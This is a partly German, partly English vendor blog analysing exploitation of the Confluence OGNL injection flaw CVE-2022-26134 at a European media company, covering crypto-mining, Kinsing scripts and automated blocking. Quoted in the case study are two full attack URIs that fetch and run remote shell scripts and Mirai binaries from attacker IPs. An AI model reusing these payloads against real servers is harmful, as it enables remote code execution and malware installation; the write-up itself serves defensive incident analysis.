Zusammenfassung
- CVE-2022-26134 is an unauthenticated OGNL injection vulnerability which allows threat actors to execute arbitrary code on Atlassian Confluence Server or Data Centre products (not Cloud).
- Atlassian hat in seinem Sicherheitshinweis mehrere Patches und eine vorübergehende Entschärfung veröffentlicht . Dieses wurde seit dem Auftreten der Sicherheitslücke ständig aktualisiert.
- Darktrace entdeckte und reagierte auf einen Fall am ersten Wochenende der weit verbreiteten Ausnutzung dieses CVEs.
Einführung
Mit Blick auf das Jahr 2022 äußerte die Sicherheitsbranche weitreichende Bedenken hinsichtlich der Gefährdung durch Drittanbieter und Integrationsschwachstellen. [1] Nachdem es bereits eine Handvoll "in-the-wild"-Exploits gegen Okta (CVE-2022-22965) und Microsoft (CVE-2022-30190) gab, wurde Anfang Juni eine weitere kritische Schwachstelle für Remotecodeausführung (RCE) bekannt, die die Confluence-Reihe von Atlassian betrifft. Confluence ist eine beliebte Plattform für die Verwaltung von Wikis und den Austausch von Wissen, die von Unternehmen weltweit genutzt wird. Diese neueste Sicherheitslücke (CVE-2022-26134) betrifft alle Versionen von Confluence Server und Data Centre. [2] Dieser Blog befasst sich mit der Schwachstelle selbst, einem Fall, der von Darktrace entdeckt wurde und auf den reagiert wurde, sowie mit zusätzlichen Hinweisen für die breite Öffentlichkeit und bestehende Kunden von Darktrace .
Die Ausnutzung dieses CVE erfolgt durch eine Injektionsschwachstelle, die es Bedrohungsakteuren ermöglicht, beliebigen Code ohne Authentifizierung auszuführen. Angriffe vom Typ Injektion funktionieren durch das Senden von Daten an Webanwendungen, um unbeabsichtigte Ergebnisse zu erzielen. In diesem Fall geht es darum, OGNL-Ausdrücke (Object-Graph Navigation Language) in den Speicher des Confluence-Servers zu injizieren. Dazu wird der Ausdruck in den URI einer HTTP-Anfrage an den Server eingefügt. Bedrohungsakteure können dann eine Webshell einrichten, mit der sie interagieren und weiteren bösartigen Code einsetzen können, ohne den Server erneut nutzen zu müssen. Es ist erwähnenswert, dass mehrere Proofs-of-Concepts dieses Exploits auch online gesehen haben. [3] Da es sich um ein weithin bekannten Exploit mit kritischem Schweregrad handelt, wird er von einer Reihe von Bedrohungsakteuren wahllos genutzt.[4]
Atlassian weist darauf hin, dass Websites, die in der Confluence Cloud (über AWS) gehostet werden, für diesen Exploit nicht anfällig sind und dass er auf Unternehmen beschränkt ist, die ihre eigenen Confluence-Server betreiben.[2]
Fallstudie: Europäische Medienorganisation
Der erste entdeckte "in-the-wild"-Angriff für diesen Zero-Day wurde Atlassian als ein Angriff außerhalb der Geschäftszeiten während des Memorial-Day-Wochenendes in den USA gemeldet.[5] Die Analysten von Darktrace identifizierten einen ähnlichen Fall dieser Schwachstelle nur ein paar Tage später im Netzwerk eines europäischen Medienanbieters. Dies war Teil einer größeren Serie von Angriffen auf das Konto, an denen wahrscheinlich mehrere Bedrohungsakteure beteiligt waren. Das Timing stimmte auch mit dem Beginn weit verbreiteter öffentlicher Angriffsversuche auf andere Organisationen überein.[6]

Am Abend des 3. Juni identifizierte das Enterprise Immune System von Darktrac eeinen neuen text/x-shellscript-Download für den Benutzeragenten curl/7.61.1 auf dem Confluence-Server eines Unternehmens. Dieser stammt von einer seltenen externen IP-Adresse, 194.38.20[.]166. Es ist möglich, dass die ursprüngliche Kompromittierung kurz zuvor von 95.182.120[.]164 (einer verdächtigen russischen IP-Adresse) erfolgte, was jedoch nicht überprüft werden konnte, da die Verbindung verschlüsselt war. Auf den Download folgten kurz darauf die Ausführung einer Datei und eine ausgehende HTTP-Verbindung, an der der Agent curl beteiligt war. Es wurde ein weiterer Download einer ausführbaren Datei von 185.234.247[.]8 versucht, der jedoch von der autonomen Antwort des Antigena-Netzwerks blockiert wurde. Trotzdem begann der Confluence-Server, Sitzungen mit dem Minergate-Protokoll an einem nicht standardmäßigen Port zu bedienen. Zusätzlich zum Mining wurden auch fehlgeschlagene Beaconing-Verbindungen zu einer anderen seltenen russischen IP-Adresse, 45.156.23[.]210, hergestellt, die auf VirusTotal OSINT noch nicht als bösartig eingestuft worden war (Abbildungen 1 und 2).[7][8]


Figures 1 and 2: Unrated VirusTotal pages for Russian IPs connected to during minergate activity and failed beaconing — Darktrace identification of these IP’s involvement in the Confluence exploit occurred prior to any malicious ratings being added to the OSINT profiles
Minergate ist ein offener Krypto-Mining-Pool, der es Nutzern ermöglicht, Computer-Hashing-Leistung zu einem größeren Netzwerk von Mining-Geräten hinzuzufügen, um digitale Währungen zu gewinnen. Interessanterweise ist dies nicht das erste Mal, dass eine kritische Schwachstelle in Confluence zu finanziellen Zwecken ausgenutzt wird. Im September 2021 wurde mit CVE-2021-26084 eine weitere RCE-Schwachstelle bekannt, die ebenfalls ausgenutzt wurde, um Krypto-Miner auf nichtsahnenden Geräten zu installieren.[9]



Während der versuchten Beaconing-Aktivität wies Darktrace auch auf den Download von zwei cf.sh-Dateien mit dem ursprünglichen curl-Agenten hin. Anschließend wurden weitere bösartige Dateien von dem Gerät heruntergeladen. Die Anreicherung von VirusTotal (Abbildung 3) zusammen mit den URIs identifizierte diese als Kinsing-Shell-Skripte.[10][11] Kinsing ist ein Malware-Stamm aus dem Jahr 2020, der vor allem zur Installation eines weiteren Krypto-Miners namens "kdevtmpfsi" verwendet wurde. Antigena löste eine verdächtige Dateisperre aus, um die Verwendung dieses Miners einzudämmen. Nach diesen Downloads wurden jedoch weiterhin zusätzliche Minergate-Verbindungsversuche beobachtet. Dies könnte auf die erfolgreiche Ausführung eines oder mehrerer Skripte hindeuten.
More concrete evidence of CVE-2022-26134 exploitation was detected in the afternoon of June 4. The Confluence Server received a HTTP GET request with the following URI and redirect location:
/${new javax.script.ScriptEngineManager().getEngineByName(“nashorn”).eval(“new java.lang.ProcessBuilder().command(‘bash’,’-c’,’(curl -s 195.2.79.26/cf.sh||wget -q -O- 195.2.79.26/cf.sh)|bash’).start()”)}/
Dies ist eine wahrscheinliche Demonstration des OGNL-Injektionsangriffs (Abbildungen 3 und 4). Die Zeichenfolge "nashorn" bezieht sich auf die Nashorn-Engine, die zur Interpretation von Javascript-Code verwendet wird und in aktiven Nutzdaten identifiziert wurde, die bei der Ausnutzung dieser CVE verwendet wurden. Im Erfolgsfall könnte einem Bedrohungsakteur eine Reverse Shell zur Verfügung gestellt werden, die (normalerweise) weitere Verbindungen mit weniger Einschränkungen bei der Portnutzung ermöglicht. [12] Nach der Injektion zeigte der Server weitere Anzeichen einer Kompromittierung, wie z. B. fortgesetzte Crypto-Mining- und SSL-Beaconing-Versuche.


Figures 4 and 5: Darktrace Advanced Search features highlighting initial OGNL injection and exploit time
Following the injection, a separate exploitation was identified. A new user agent and URI indicative of the Mirai botnet attempted to utilise the same Confluence vulnerability to establish even more crypto-mining (Figure 6). Mirai itself may have also been deployed as a backdoor and a means to attain persistency.

/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(“wget 149.57.170.179/mirai.x86;chmod 777 mirai.x86;./mirai.x86 Confluence.x86”).getInputStream(),”utf-8”)).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(“X-Cmd-Response”,#a))}/
Throughout this incident, Darktrace’s Proactive Threat Notification service alerted the customer to both the Minergate and suspicious Kinsing downloads. This ensured dedicated SOC analysts were able to triage the events in real time and provide additional enrichment for the customer’s own internal investigations and eventual remediation. With zero-days often posing as a race between threat actors and defenders, this incident makes it clear that Darktrace detection can keep up with both known and novel compromises.
A full list of model detections and indicators of compromise uncovered during this incident can be found in the appendix.

Darktrace coverage and guidance
From the Kinsing shell scripts to the Nashorn exploitation, this incident showcased a range of malicious payloads and exploit methods. Although signature solutions may have picked up the older indicators, Darktrace model detections were able to provide visibility of the new. Models breached covering kill chain stages including exploit, execution, command and control and actions-on-objectives (Figure 7). With the Enterprise Immune System providing comprehensive visibility across the incident, the threat could be clearly investigated or recorded by the customer to warn against similar incidents in the future. Several behaviors, including the mass crypto-mining, were also grouped together and presented by AI Analyst to support the investigation process.

On top of detection, the customer also had Antigena in active mode, ensuring several malicious activities were actioned in real time. Examples of Autonomous Response included:
- Antigena / Network / External Threat / Antigena Suspicious Activity Block
- Block connections to 176.113.81[.]186 port 80, 45.156.23[.]210 port 80 and 91.241.19[.]134 port 80 for one hour
- Antigena / Network / External Threat / Antigena Suspicious File Block
- Block connections to 194.38.20[.]166 port 80 for two hours
- Antigena / Network / External Threat / Antigena Crypto Currency Mining Block
- Block connections to 176.113.81[.]186 port 80 for 24 hours
Darktrace customers can also maximise the value of this response by taking the following steps:
- Stellen Sie sicher, dass das Antigena-Netzwerk eingerichtet ist.
- Regularly review Antigena breaches and set Antigena to ‘Active’ rather than ‘Human Confirmation’ mode (otherwise customers’ security teams will need to manually trigger responses).
- Tag Confluence Servers with Antigena External Threat, Antigena Significant Anomaly or Antigena All tags.
- Stellen Sie sicher, dass Antigena über die geeignete Firewall-Integrationen verfügt.
For each of these steps, more information can be found in the product guides on our Customer Portal
Breitere Empfehlungen für CVE-2022-26134
On top of Darktrace product guidance, there are several encouraged actions from the vendor:
- Atlassian empfiehlt Updates auf die folgenden Versionen, in denen diese Sicherheitslücke behoben wurde: 7.4.17, 7.13.7, 7.14.3, 7.15.2, 7.16.4, 7.17.4 und 7.18.1.
- For those unable to update, temporary mitigations can be found in the formal security advisory.
- Ensure Internet-facing servers are up-to-date and have secure compliance practices.
Anhang
Darktrace Modelldetektionen (für den entsprechenden Vorfall)
- Anomalous Connection / New User Agent to IP Without Hostname
- Anomalous File / EXE from Rare External Location
- Anomalous File / Script from Rare External
- Anomalous Server Activity / Possible Denial of Service Activity
- Anomalous Server Activity / Rare External from Server
- Compromise / Crypto Currency Mining Activity
- Compromise / High Volume of Connections with Beacon Score
- Compromise / Large Number of Suspicious Failed Connections
- Compromise / SSL Beaconing to Rare Destination
- Device / New User Agent
IoCs

Dank an Hyeongyung Yeom und das Threat Research Team für ihre Beiträge.
Fußnoten
1. https://www.gartner.com/en/articles/7-top-trends-in-cybersecurity-for-2022
2. https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
3. https://twitter.com/phithon_xg/status/1532887542722269184?cxt=HHwWgMCoiafG9MUqAAAA
4. https://twitter.com/stevenadair/status/1532768372911398916
5. https://www.volexity.com/blog/2022/06/02/zero-day-exploitation-of-atlassian-confluence
6. https://www.cybersecuritydive.com/news/attackers-atlassian-confluence-zero-day-exploit/625032
7. https://www.virustotal.com/gui/ip-address/45.156.23.210
8. https://www.virustotal.com/gui/ip-address/176.113.81.186
9. https://securityboulevard.com/2021/09/attackers-exploit-cve-2021-26084-for-xmrig-crypto-mining-on-affected-confluence-servers
10. https://www.virustotal.com/gui/file/c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a
11. https://www.virustotal.com/gui/file/5d2530b809fd069f97b30a5938d471dd2145341b5793a70656aad6045445cf6d
12. https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134